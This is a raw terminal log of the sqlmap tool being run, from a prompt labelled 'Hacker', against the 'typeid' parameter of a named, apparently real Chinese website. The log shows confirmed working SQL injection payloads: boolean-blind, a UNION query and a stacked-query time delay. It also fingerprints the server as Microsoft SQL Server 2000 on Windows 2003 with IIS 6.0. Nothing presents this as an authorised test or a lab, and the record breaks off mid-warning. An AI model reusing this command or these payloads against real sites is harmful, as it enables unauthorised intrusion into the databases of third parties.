 [root@Hacker~]# Sqlmap -u http://www.dgsfs.net/cn_asp/aboutus.asp?typeid=287
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:21:49
[21:21:50] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:21:55] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: typeid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: typeid=287 AND 8913=8913
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: typeid=-2908 UNION ALL SELECT CHAR(58)+CHAR(102)+CHAR(105)+CHAR(118
)+CHAR(58)+CHAR(112)+CHAR(109)+CHAR(79)+CHAR(115)+CHAR(121)+CHAR(110)+CHAR(66)+C
HAR(109)+CHAR(121)+CHAR(122)+CHAR(58)+CHAR(112)+CHAR(109)+CHAR(99)+CHAR(58), NUL
L, NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: typeid=287; WAITFOR DELAY '0:0:5';--
---
[21:21:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[21:21:56] [WARNING] cannot properly display Unicode characters inside Windows O